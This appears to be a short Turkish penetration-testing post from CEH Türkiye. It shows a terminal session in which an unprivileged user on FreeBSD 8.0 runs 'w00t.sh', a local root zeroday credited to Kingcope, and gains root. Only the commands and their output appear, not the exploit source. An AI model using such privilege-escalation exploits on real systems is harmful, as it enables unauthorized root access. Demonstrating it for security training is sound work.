 Sisteme Sızmak – FreeBSD root exploit

$ uname -a

FreeBSD pentester.cehturkiye.com 8.0-RELEASE FreeBSD 8.0-RELEASE #0: Sat Nov 21 15:48:17 UTC 2009 root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC i386

$ id

uid=1002(ozanus) gid=1002(ozanus) groups=1002(ozanus)

$ ./w00t.sh

w00t.sh FreeBSD local r00t zeroday

by Kingcope

November 2009

# id

uid=1002(ozanus) gid=1002(ozanus) euid=0(root) groups=1002(ozanus)

CEH Türkiye

www.cehturkiye.com